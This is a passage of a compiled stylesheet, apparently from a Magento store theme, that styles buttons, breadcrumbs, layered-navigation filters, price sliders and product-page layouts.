    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
